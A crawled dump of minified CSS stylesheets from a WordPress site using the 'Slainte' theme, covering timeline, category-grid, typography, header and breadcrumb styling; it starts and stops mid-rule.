.iqonic-masonry-item.s-25.sqaure{width:100%}}

--- FILE ---
content_type: text/css
request_url: https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_45c82fc4aa4b7af8a0533477336fe915.css?ver=1.1.0
body_size: 415
content:
.slainte-timeline .timeline__items{display:flex;padding:0;margin:0}.slainte-timeline .timeline__items .owl-item{list-style-type:none;display:inline-block;border-top:1px solid var(--color-theme-grey);position:relative}.slainte-timeline .timeline__items .owl-item:before{content:'';position:absolute;width:1px;height:80px;background:var(--color-theme-grey);top:0;left:50%;transform:translateX(-50%)}.slainte-timeline .timeline__items li .circle-box{position:absolute;top:-15px;left:50%;transform:translateX(-50%);z-index:99}.slainte-timeline .timeline__items li .time-pointer{width:24px;height:24px;border:1px solid var(--color-theme-primary-light);background:var(--global-body-lightcolor);position:relative;border-radius:50%;display:block}.slainte-timeline .timeline__items li .time-pointer:after{content:'';position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:12px;height:12px;background:var(--color-theme-primary-light);border-radius:50%}.slainte-timeline .timeline__items li .timeline__content{padding-top:100px;width:90%}.slainte-timeline .timeline__items li .timeline__content .icon-box-img{margin-right:24px}.slainte-timeline .timeline__items li .timeline__content .timeline-year{color:var(--color-theme-primary);font-style:italic;font-weight:var(--font-weight-body)}.slainte-timeline .timeline__items li .timeline__content .timeline-title{margin-bottom:8px}.slainte-timeline .timeline__items li .timeline__content .timeline-content{margin-top:8px;margin-bottom:0}.slainte-timeline .timeline__items .owl-stage-outer{overflow:visible}.slainte-timeline .timeline__items .owl-item{padding:0 16px}.slainte-timeline .timeline__items.owl-carousel.owl-loaded .owl-nav button.owl-prev{left:0}.slainte-timeline .timeline__items.owl-carousel.owl-loaded .owl-nav button.owl-next{right:0}@media(min-width:768px){.slainte-timeline .timeline__items .owl-item:nth-child(even) .timeline__content{position:absolute;top:-105px;transform:translateY(-100%);padding-top:0;display:block;margin:0 16px}.slainte-timeline .timeline__items .owl-item:nth-child(even):before{top:-90px}.slainte-timeline{padding-top:270px}}

--- FILE ---
content_type: text/css
request_url: https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_96cf5a4db1b027f729e0527595f0ea15.css?ver=1.1.0
body_size: 364
content:
.slainte-category-main{margin-bottom:30px}.slainte-category-grid .slainte-categories{background:var(--global-body-lightcolor);padding:0 0 0 52px;position:relative;z-index:1}.slainte-category-grid .slainte-categories .slainte-category-inner{display:flex;align-items:center}.slainte-category-grid .slainte-categories .slainte-category-inner .slainte-button{z-index:9}.slainte-category-grid .slainte-categories .category_image{margin-top:0;width:40%;text-align:center}.slainte-category-grid .slainte-categories .slainte-category-inner .slainte-category-details{width:60%}.slainte-category-grid .slainte-categories .category_image .cat-img{width:40%;margin:0 auto}.slainte-category-grid .slainte-categories:hover .cat-img{transform:translateY(-70px);cursor:pointer}.slainte-category-grid .slainte-categories .cat-link{position:absolute;left:0;right:0;top:0;width:100%;height:100%;z-index:1}.slainte-category-grid .slainte-categories .slainte-title a{color:var(--global-font-title)}.slainte-category-grid .slainte-categories .cat-pattern{position:absolute;left:0;bottom:0;width:150px;z-index:-1}.slainte-category-grid .owl-carousel .owl-stage-outer{overflow:visible}.slainte-category-grid .owl-carousel .owl-stage-outer .owl-item{opacity:0}.slainte-category-grid .owl-carousel .owl-stage-outer .owl-item.active{opacity:1}.slainte-category-grid .slainte-categories:hover .slainte-category-details .slainte-title{color:var(--color-theme-primary)}@media(min-width:1500px){.slainte-category-grid .slainte-categories .cat-img{transform:translate3d(0,-50px,0);transition:transform .5s ease-in-out}}@media(max-width:1499px){.slainte-category-grid .slainte-categories{padding:32px 0 32px 32px}}@media(max-width:479px){.slainte-category-grid .slainte-categories .slainte-category-inner{flex-direction:column;padding:32px}.slainte-category-grid .slainte-categories .slainte-category-details{order:2}.slainte-category-grid .slainte-categories .cat-img{margin-top:0}.slainte-category-grid .slainte-categories .cat-img,.slainte-category-grid .slainte-categories:hover .cat-img{transform:none}.slainte-category-grid .slainte-categories .slainte-category-inner{justify-content:center;text-align:center}.slainte-category-grid .slainte-categories{padding:0}.slainte-category-grid .slainte-categories .slainte-category-inner .slainte-category-details{width:100%}.slainte-category-grid .slainte-categories .category_image .cat-img{width:50%;margin-bottom:32px}}

--- FILE ---
content_type: text/css
request_url: https://durougeauxlevres.be/wp-content/themes/slainte/assets/css/global.min.css?ver=1.1.2
body_size: 65346
content:
:root{--content-width:1300px;--content-width-sm:1170px;--global-font-family:"Roboto",sans-serif;--highlight-font-family:"Cormorant Infant",serif;--global-font-size:1rem;--global-font-line-height:1.4;--font-size-small:calc(16/var(--global-font-size)*1rem);--font-size-regular:calc(var(--global-font-size)/16*1rem);--font-size-large:calc(36/var(--global-font-size)*1rem);--font-size-larger:calc(48/var(--global-font-size)*1rem);--font-size-h1:5.653rem;--font-size-h2:3.998rem;--font-size-h3:2.827rem;--font-size-h4:1.999rem;--font-size-h5:1.563rem;--font-size-h6:1rem;--font-size-xs:0.75rem;--font-size-small:0.875rem;--font-size-normal:0.875rem;--font-size-body:1rem;--font-line-height-h1:1.3;--font-line-height-h2:1.3;--font-line-height-h3:1.3;--font-line-height-h4:1.3;--font-line-height-h5:1.3;--font-line-height-h6:1.3;--font-line-height-body:1.75;--font-line-height-p:1.75;--font-weight-h1:600;--font-weight-h2:600;--font-weight-h3:600;--font-weight-h4:700;--font-weight-h5:700;--font-weight-h6:500;--font-weight-body:400;--font-weight-light:300;--font-weight-regular:400;--font-weight-medium:500;--font-weight-semi-bold:600;--font-weight-bold:700;--font-letter-spacing-h1:0;--font-letter-spacing-h2:0.03em;--font-letter-spacing-h3:0.03em;--font-letter-spacing-h4:0.03em;--font-letter-spacing-h5:0.03em;--font-letter-spacing-h6:0.12em;--letter-spacing:0.04em;--letter-spacing-three:0.03em;--font-letter-spacing-body:0.04em;--font-letter-spacing-link:0.04em;--border-radius:3px;--border-radius-box:0px;--border-radius-ten:0px;--border-radius-circle:50%;--z-index-minus:-1;--global-body-bgcolor:#fff;--global-body-lightcolor:#faf7f2;--global-font-color:#585858;--global-font-title:#141318;--global-font-subtitle:#70002a;--border-color-light:#f5f5f5;--border-color-dark:#d09d55;--color-link:#740045;--color-link-visited:#740045;--color-link-active:#740045;--color-breadcrumb-circle:#f6f2ec;--color-dropdown:#f5ede1;--color-theme-primary:#740045;--color-theme-primary-dark:#70002a;--color-theme-primary-light:#ead3b3;--color-theme-secondary:#141318;--color-theme-secondary-dark:#fff2b3;--color-theme-secondary-light:#fffbe5;--color-theme-red:#c0392b;--color-theme-green:#27ae60;--color-theme-blue:#2a3cb7;--color-theme-yellow:#ffc107;--color-theme-black:#000;--color-theme-grey:#a3a3a3;--color-theme-white:#fff;--color-custom-daylight:#97c0b7;--color-custom-sun:#eee9d1;--footer-theme-dark:#faf7f2;--global-font-active:#2870de;--global-font-hover:#2870de}@media (max-width:991px){:root{--font-size-h1:3.052rem;--font-size-h2:2.441rem;--font-size-h3:1.953rem;--font-size-h4:1.563rem}}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace;font-size:1em}a{background-color:transparent;text-decoration:none}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}body{background:#fff;background:var(--global-body-bgcolor);color:#585858;color:var(--global-font-color);font-family:Roboto,sans-serif;font-family:var(--global-font-family);font-size:1rem;font-size:var(--font-size-body);line-height:1.75;line-height:var(--font-line-height-body)}h1,h2,h3,h4,h5,h6{font-family:Cormorant Infant,serif;font-family:var(--highlight-font-family);font-stretch:condensed;clear:both;margin:25px 0;word-break:break-word;text-transform:capitalize}h1{color:#141318;color:var(--global-font-title);font-size:5.653rem;font-size:var(--font-size-h1);line-height:1.3;line-height:var(--font-line-height-h1);letter-spacing:0;letter-spacing:var(--font-letter-spacing-h1);font-weight:600;font-weight:var(--font-weight-h1)}h2{font-size:3.998rem;font-size:var(--font-size-h2);line-height:1.3;line-height:var(--font-line-height-h2);letter-spacing:.03em;letter-spacing:var(--font-letter-spacing-h2);font-weight:600;font-weight:var(--font-weight-h2)}h2,h3{color:#141318;color:var(--global-font-title)}h3{font-size:2.827rem;font-size:var(--font-size-h3);line-height:1.3;line-height:var(--font-line-height-h3);letter-spacing:.03em;letter-spacing:var(--font-letter-spacing-h3);font-weight:600;font-weight:var(--font-weight-h3)}h4{font-size:1.999rem;font-size:var(--font-size-h4);line-height:1.3;line-height:var(--font-line-height-h4);letter-spacing:.03em;letter-spacing:var(--font-letter-spacing-h4);font-weight:700;font-weight:var(--font-weight-h4)}h4,h5{color:#141318;color:var(--global-font-title)}h5{font-size:1.563rem;font-size:var(--font-size-h5);line-height:1.3;line-height:var(--font-line-height-h5);letter-spacing:.03em;letter-spacing:var(--font-letter-spacing-h5);font-weight:700;font-weight:var(--font-weight-h5)}h6{color:#141318;color:var(--global-font-title);font-size:1rem;font-size:var(--font-size-h6);line-height:1.3;line-height:var(--font-line-height-h6);letter-spacing:.12em;letter-spacing:var(--font-letter-spacing-h6);font-weight:500;font-weight:var(--font-weight-h6)}button,input,optgroup,select,textarea{color:#585858;color:var(--global-font-color);font-family:Roboto,sans-serif;font-family:var(--global-font-family);font-size:calc(.0625rem*1rem);font-size:var(--font-size-regular);line-height:1.4;line-height:var(--global-font-line-height)}.text_small,small{font-size:.875rem;font-size:var(--font-size-normal)}.overflow-hidden{overflow:hidden}.z-index-minus{z-index:-1;z-index:var(--z-index-minus)}.letter-spacing{letter-spacing:.04em;letter-spacing:var(--letter-spacing)}a{font-size:1rem;font-size:var(--font-size-body);color:var(--color-theme-primary)}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-size:inherit}p{margin:15px 0;line-height:1.75;line-height:var(--font-line-height-p);letter-spacing:.04em;letter-spacing:var(--font-letter-spacing-body)}pre{background:#fff;background:var(--color-theme-white);color:#585858;color:var(--global-font-color);padding:15px;border:1px solid #70002a;border:1px solid var(--color-theme-primary-dark)}a,a h1,a h2,a h3,a h4,a h5,a h6,i,span{transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out}a:focus{outline:none!important}.slainte h1,.slainte h2,.slainte h3,.slainte h4,.slainte h5,.slainte h6{margin:0}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a:focus{text-decoration:none!important}a:focus,a:hover{color:#740045;color:var(--color-theme-primary)}a:hover{text-decoration:none}:focus,a{outline:none}p{margin:16px 0;line-height:1.66em}hr{background-color:#d09d55;background-color:var(--border-color-dark);border:0;height:1px;margin:0;padding:0}ol,ul{padding-left:25px;margin-bottom:1em}ol,ol li{list-style:decimal}ol ol{padding-left:25px}ul li{list-style:inherit}ul{list-style:disc}dd{margin:0 1.5em 1.5em}dl dd{margin-bottom:15px}dl dd:last-child,li>ol,li>ul{margin-bottom:0}dt{font-weight:700}img{max-width:100%;height:auto}table{width:100%;margin-bottom:20px}table,table td,table th{border:1px solid hsla(0,0%,63.9%,.3)}table td,table th{padding:5px 8px;text-align:center}.slainte-comments-media table td,.slainte-comments-media table th{border:1px solid hsla(0,0%,63.9%,.3)}input[type=checkbox]{width:auto;margin-right:10px;line-height:2;height:32px}input,input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{width:100%;float:left;padding:0 15px;height:55px;line-height:60px;border:1px solid transparent;background:#f5f5f5;background:var(--border-color-light);color:#585858;color:var(--global-font-color);transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out}input:-internal-autofill-selected{background-color:#f5f5f5;background-color:var(--border-color-light)}.slainte-comments-info .title a{color:#141318;color:var(--global-font-title)}.slainte-comments-info .title a:hover{color:#141318;color:var(--color-theme-secondary)}select{border:1px solid transparent;background:#f5f5f5;background:var(--border-color-light);line-height:48px;height:48px;padding:0 10px;width:100%;color:#585858;color:var(--global-font-color);transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out}textarea{height:150px;line-height:1.75;line-height:var(--font-line-height-body);padding:15px}input::-webkit-input-placeholder{color:inherit}input::-moz-placeholder{color:inherit}input:-ms-input-placeholder{color:inherit}textarea::-webkit-input-placeholder{color:inherit}textarea::-moz-placeholder{color:inherit}textarea:-ms-input-placeholder{color:inherit}input[type=email]::-webkit-input-placeholder{color:inherit}input[type=email]::-moz-placeholder{color:inherit}input[type=email]:-ms-input-placeholder{color:inherit}input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{border-color:#740045;border-color:var(--color-theme-primary);box-shadow:none;outline:none}embed,iframe,object{width:100%}iframe{border:none}@media (min-width:1499px){.container{max-width:1170px;max-width:var(--content-width-sm)}.slainte .container{max-width:1300px;max-width:var(--content-width)}}@media (min-width:1300px){.container{max-width:1170px;max-width:var(--content-width-sm)}.slainte .container{max-width:1300px;max-width:var(--content-width)}}body .container{max-width:1170px;max-width:var(--content-width-sm)}body .elementor-section.elementor-section-boxed>.elementor-container,body .slainte .container{max-width:1300px;max-width:var(--content-width)}.content-area .site-main{padding:152px 0;overflow:hidden}@media (max-width:1024px){.content-area .site-main{padding:72px 16px}}@media (max-width:767px){.content-area .site-main{padding:56px 16px}}#back-to-top{margin:0;color:#740045;color:var(--color-theme-primary);background:#faf7f2;background:var(--global-body-lightcolor);border:1px solid #740045;border:1px solid var(--color-theme-primary);position:fixed;bottom:65px;right:30px;z-index:99;font-size:26px;width:50px;height:50px;text-align:center;line-height:50px;border-radius:50%;transition:all .3s ease-in-out}#back-to-top .top{width:100%;height:100%}#back-to-top .icon-inner-block{position:relative;overflow:hidden;width:20px;height:20px;line-height:20px;text-align:center;margin:0;display:inline-block}#back-to-top .top svg{width:20px;height:20px;display:inline-block;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out}#back-to-top:hover .top svg:first-child,#back-to-top:hover .top svg:nth-child(2){transform:translateX(0) translateY(-105%)}#back-to-top:hover{transform:scale(1.1)}#loading{width:100%;height:100%;display:flex;flex-direction:column;justify-content:center;align-items:center;position:fixed;top:0;left:0;right:0;bottom:0;background:#fff;background:var(--global-body-bgcolor);z-index:9999}.breadcrumb li{display:inline-block;word-break:break-word}.slainte-breadcrumb{padding:130px 0;background:#faf7f2;background:var(--global-body-lightcolor)}.slainte-breadcrumb-two{padding:45px 0;position:relative;z-index:2}.slainte-breadcrumb-one{display:block;padding:130px 0;z-index:1;position:relative;background:#faf7f2;background:var(--global-body-lightcolor)}.slainte-breadcrumb-one.text-center{padding:0}.slainte-breadcrumb-inner{position:relative;padding:140px 0;overflow:hidden}.slainte-breadcrumb-one ol li,.slainte-breadcrumb-one ol li a{color:#585858;color:var(--global-font-color);text-decoration:none;font-weight:400;font-weight:var(--font-weight-regular);letter-spacing:.04em;letter-spacing:var(--letter-spacing)}.slainte-breadcrumb-one ol li a:hover{color:#141318;color:var(--color-theme-secondary)}.slainte-breadcrumb-one ol li{list-style:none;display:inline-block;position:relative}.breadcrumb-bg:before,.breadcrumb-ui:before{position:absolute;left:0;right:0;content:"";width:100%;height:100%;top:0}.slainte-breadcrumb-one .breadcrumb-item+.breadcrumb-item:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.927 3.823L8.177.073A.25.25 0 007.75.25v.5c0 .066.026.13.073.177L10.396 3.5H.25a.25.25 0 00-.25.25v.5c0 .138.112.25.25.25h10.146L7.823 7.073a.25.25 0 00-.073.177v.5a.25.25 0 00.427.177l3.75-3.75a.25.25 0 000-.354z' fill='%2370002A'/%3E%3C/svg%3E");position:absolute;padding:0;left:-8px;width:12px;height:8px;top:50%;transform:translateY(-50%)}.breadcrumb-item+.breadcrumb-item{padding-left:16px;margin-left:16px}.slainte-breadcrumb-one .breadcrumb{position:relative;display:inline-block}.slainte-breadcrumb-one .breadcrumb-item.active{color:#740045;color:var(--color-theme-primary);position:relative}.slainte-breadcrumb-one .breadcrumb-item:last-child{color:#740045;color:var(--color-theme-primary);line-height:normal}.slainte-breadcrumb-one ol{background:transparent;padding:0;margin-bottom:0;margin-top:15px}.slainte-breadcrumb-two .breadcrumb{display:flex;align-items:center;line-height:normal;justify-content:center;flex-wrap:wrap}.slainte-breadcrumb-two ol li{display:inline-block}.slainte-breadcrumb-three .breadcrumb{margin-top:0}.slainte-breadcrumb-three .slainte-breadcrumb-one{padding:0}.slainte-breadcrumb-three{padding:45px 0}.breadcrumb-bg,.breadcrumb-video,.video-slainte-bg-over{position:relative;overflow:hidden}.breadcrumb-bg #video-background,.breadcrumb-bg video,.breadcrumb-video video,.video-breadcrumb-bg #video-background,.video-slainte-bg-over #video-background,.video-slainte-bg-over video{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);display:inline-block;width:100%}.breadcrumb-bg.slainte-over-dark-80:before,.breadcrumb-ui:before{z-index:0}.slainte .slainte-breadcrumb-one{background-repeat:no-repeat!important;background-position:bottom!important;background-size:100%!important;background:#faf7f2 url(../images/redux/banner.png);background:var(--global-body-lightcolor) url(../images/redux/banner.png)}.slainte-breadcrumb-one .main-shap-box .shap-one{left:-130px;z-index:3;top:-150px}.slainte-breadcrumb-one .main-shap-box .shap-two{width:90px;height:90px}.blog-footer .pagination-wrapper{margin-top:30px;display:flex;align-items:center;justify-content:space-between;border-top:1px solid hsla(0,0%,63.9%,.3);padding-top:30px}@media(max-width:1024px){.slainte-breadcrumb-one{padding:70px 0}}@media(min-width:768px){.slainte-breadcrumb-inner:before{content:"";position:absolute;width:580px;height:580px;background:#f6f2ec;background:var(--color-breadcrumb-circle);border-radius:50%;left:50%;top:-68px;transform:translateX(-50%);z-index:-1}}@media(max-width:767px){.slainte-breadcrumb-inner,.slainte-breadcrumb-one{padding:128px 0 70px}}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption,embed,iframe,object{max-width:100%}.wp-caption{margin-bottom:1.5em}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption-text{text-align:center}.wp-caption .wp-caption-text{margin:.8075em 0;font-style:italic}.wp-caption.alignleft .wp-caption-text{text-align:left}.wp-caption.alignright .wp-caption-text{text-align:right}@media screen and (min-width:48em){.wp-block-image.alignright,.wp-caption.alignright{margin-right:calc(50% - 650px);margin-right:calc(50% - var(--content-width)/2)}.wp-block-image.alignleft,.wp-caption.alignleft{margin-left:calc(50% - 650px);margin-left:calc(50% - var(--content-width)/2)}}.gallery-item{padding:0 15px 15px 0}.gallery-icon{display:flex;justify-content:center}.gallery-caption{font-size:80%}@media (max-width:479px){.gallery-item{padding:0 0 15px}}a{color:#740045;color:var(--color-link)}a:visited{color:#740045;color:var(--color-link-visited)}a:active,a:focus,a:hover{color:#740045;color:var(--color-link-active)}a:focus{outline:thin dotted}a:active,a:hover{outline:0}.slainte-menu-box .moblie-menu{width:26px;height:25px;margin:0 auto}.slainte-menu-box .hamburger{position:relative;width:26px;border-radius:0;height:3px;background-color:#740045;background-color:var(--color-theme-primary);display:block;transition:.5s}.slainte-menu-box .hamburger:after,.slainte-menu-box .hamburger:before{position:absolute;content:"";width:26px;height:3px;left:0}.slainte-menu-box .hamburger:before{top:10px}.slainte-menu-box .hamburger:after,.slainte-menu-box .hamburger:before{transition:.5s;background-color:#740045;background-color:var(--color-theme-primary)}.slainte-menu-box .hamburger:after{top:20px;width:16px}@-webkit-keyframes type{0%,60%{width:0}50%,to{width:35px}}@keyframes type{0%,60%{width:0}50%,to{width:35px}}.slainte-menu-box.moblie-menu-active .hamburger:after{width:100%}.moblie-menu-active .hamburger{transform:rotate(45deg) translate(5px,5px);width:100%}.moblie-menu-active .hamburger:before{opacity:0}.moblie-menu-active .hamburger:after{transform:rotate(-90deg) translate(20px)}.slainte-menu-box{width:26px;height:25px;position:relative;display:flex;align-items:center;cursor:pointer}.moblie-menu-active .moblie-menu:after,.moblie-menu-active .moblie-menu:before{height:100%;opacity:1;visibility:visible}body:before{content:"";position:fixed;z-index:0;background:#141318;background:var(--global-font-title);width:100%;height:100%;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;opacity:0}body.side-bar-open:before{opacity:1;z-index:9999;opacity:.8}.menu-btn .line{width:25px;height:2px;background-color:#fff;background-color:var(--color-theme-white);display:block;margin:7px 0}.side-bar-close .slainte-menu-side-bar{right:-475px}.side-bar-open .slainte-menu-side-bar{right:0}.slainte-menu-side-bar{background:#70002a;background:var(--color-theme-primary-dark);width:475px;top:0;right:-475px;position:fixed;height:100%;z-index:9999;overflow:hidden;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;padding:90px 45px 45px}.slainte-menu-side-bar #sidebar-scrollbar{height:calc(100vh - 120px);overflow-y:scroll;overflow-x:hidden}.slainte-menu-side-bar .slainte-sidearea-btn-container.btn-container-close{position:absolute;top:46px;right:50px;width:45px;height:45px;line-height:45px;text-align:center;background-color:#fff;background-color:var(--color-theme-white);cursor:pointer}.slainte-sidearea-btn-container.btn-container-close svg{color:#740045;color:var(--color-theme-primary);font-size:20px}.slainte-sidearea-btn-container .menu-btn{vertical-align:middle}.slainte-menu-sidebar{width:26px;display:inline-block;height:25px;vertical-align:middle;align-items:center;text-align:center;cursor:pointer}#slainte-square{position:relative;height:24px;width:24px;display:flex;flex-wrap:wrap;margin:0 auto}#slainte-square span{width:8px;height:8px;background:#141318;background:var(--global-font-title);display:inline-block;margin:0 2px}#slainte-square:hover span{-webkit-animation:square-effect 2s ease-in-out infinite both;animation:square-effect 2s ease-in-out infinite both}#slainte-square span:nth-child(3){background:#740045;background:var(--color-theme-primary)}header .navbar ul.navbar-nav>li.current-menu-item>a .menu-dot{opacity:1}#slainte-square:hover span:first-child{left:0;-webkit-animation-delay:.2s;animation-delay:.2s}#slainte-square:hover span:nth-child(2){left:15px;-webkit-animation-delay:.5s;animation-delay:.5s}#slainte-square:hover span:nth-child(3){left:30px;-webkit-animation-delay:.4s;animation-delay:.4s}#slainte-square:hover span:nth-child(4){left:45px;-webkit-animation-delay:.5s;animation-delay:.5s}@keyframes square-effect{0%{transform:scale(1);opacity:1}25%{transform:scale(1);background:#740045;background:var(--color-theme-primary);opacity:1}50%{transform:scale(1);opacity:1}to{transform:scale(1);opacity:1}}@-webkit-keyframes square-effect{0%{transform:scale(1);opacity:1}25%{transform:scale(1);background:#740045;background:var(--color-theme-primary);opacity:1}50%{transform:scale(1);opacity:1}to{transform:scale(1);opacity:1}}#sidebar-scrollbar .widget.widget_text{margin:0 0 15px}#sidebar-scrollbar .widget.widget_text .textwidget p a{display:flex;justify-content:center}.scrollbar-thumb,.scrollbar-track-y{width:4px!important}.scrollbar-thumb{background:#740045!important;background:var(--color-theme-primary)!important}::-webkit-scrollbar-thumb{background:#740045!important;background:var(--color-theme-primary)!important}header#main-header{position:absolute;left:0;right:0;text-align:center;background:transparent;width:100%;z-index:999;transition:all .5s ease-out 0s;border-bottom:1px solid #70002a;border-bottom:1px solid var(--color-theme-primary-dark)}header#main-header.menu-sticky{position:fixed;background:#fff;background:var(--color-theme-white);border-bottom:none;box-shadow:0 0 30px 0 rgb(0 0 0/10%)}header .custom-logo-img img,header .header-image img{width:150px}header .navbar-light .navbar-brand img.logo{height:60px}.search-form{position:relative}.search-form .search-submit{position:absolute;right:0;top:0;color:var(--body-text);cursor:pointer;padding:12px 15px;font-size:18px;background:none;border:none;outline:none;box-shadow:none!important;margin:0}.search_count #btn-search,.search_count #btn-search svg{font-family:Cormorant Infant,serif;font-family:var(--highlight-font-family);color:#141318;color:var(--global-font-title);text-transform:uppercase;letter-spacing:3px}header .navbar .search_count a{padding:0}.search_count #btn-search:hover,.search_count #btn-search:hover svg{color:#740045;color:var(--color-theme-primary)}header .navbar ul.navbar-nav>li.menu-item-has-children:after{right:20px}@-webkit-keyframes opacitys{0%,50%{transform:scale(0)}80%{transform:scale(1)}to{transform:scale(1)}}@keyframes opacitys{0%,50%{transform:scale(0)}80%{transform:scale(1)}to{transform:scale(1)}}header .navbar ul.navbar-nav>li:hover>a:before{-webkit-animation-delay:.4s;animation-delay:.4s}header .navbar ul.navbar-nav>li:hover>a:after{-webkit-animation-delay:.3s;animation-delay:.3s}header .navbar .navbar-nav li:last-child .sub-menu li:hover>.sub-menu,header .navbar .navbar-nav li:nth-last-child(2) .sub-menu li:hover>.sub-menu{left:auto;right:100%}.admin-bar header#main-header.menu-sticky{top:30px}.hide-admin-bar.admin-bar header#main-header.menu-sticky{top:0}.slainte-hide-header header#main-header+.site-content-contain{padding-top:70px}header .slainte-sub-card.setting-dropdown{padding:15px 15px 15px 0!important}header .navbar ul.navbar-nav>li.menu-item:hover>a,header .navbar ul.navbar-nav>li.menu-item:hover>svg,header .navbar ul>li.current-menu-ancestor>a,header .navbar ul>li.current-menu-ancestor>svg{color:#740045;color:var(--color-theme-primary)}header .navbar ul li .sub-menu li.current-menu-parent a,header .navbar ul li .sub-menu li .sub-menu li.menu-item.current-menu-item a,header .navbar ul li .sub-menu li .sub-menu li.menu-item:hover a{background:#740045;background:var(--color-theme-primary);color:#fff;color:var(--color-theme-white)}header .navbar ul li.current-menu-ancestor a,header .navbar ul li:hover>.toggledrop>svg{color:#740045;color:var(--color-theme-primary)}header .navbar ul li .sub-menu li.current-menu-parent svg,header .navbar ul li .sub-menu li:hover span.toggledrop>svg{color:#fff;color:var(--color-theme-white)}header .navbar ul.navbar-nav>li.menu-item>a{color:#141318;color:var(--global-font-title);letter-spacing:.04em;letter-spacing:var(--letter-spacing);font-weight:500;font-weight:var(--font-weight-medium);font-size:.875rem;font-size:var(--font-size-normal);text-transform:uppercase}header .slainte-shop-btn-holder ul{margin:0}.slainte header .navbar ul.navbar-nav>li.menu-item>.toggledrop>svg{display:none}header li .search-box input[type=search]{height:40px;font-size:18px;display:inline-block;border:none;border-radius:5px;outline:none;padding:15px 40px 15px 15px;width:0;position:absolute;top:-9px;right:0;background:none;transition:width .4s cubic-bezier(0,.795,0,1);cursor:pointer;z-index:11;margin:-10px 0 0}header li .search-box{position:relative}header li .search-box input[type=search]:focus{width:250px;z-index:1;cursor:text;background:#fff;background:var(--color-theme-white);z-index:9;color:hsla(0,0%,40%,.6)}header li .search-box .search-submit:hover{background:none}header .navbar ul li .sub-menu li.current-menu-item a{background:#740045;background:var(--color-theme-primary);color:#fff;color:var(--color-theme-white)}header .search-form input:focus,header .search-form input[type=email]:focus,header .search-form input[type=password]:focus,header .search-form input[type=search]:focus,header .search-form input[type=text]:focus{border:none;border-bottom:2px solid var(--color-theme-primary)}header button#btn-search-close svg{color:#fff;color:var(--color-theme-white)}header .search-form .search-submit{top:4px}header .search-form .search-submit svg{font-size:24px;color:#fff;color:var(--color-theme-white)}header .navbar ul.slainte-shop-btn-holder ul li a:hover{background:transparent}header .search-form .search-submit{background:transparent;line-height:normal}header .search.search--open{pointer-events:auto;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0)}header 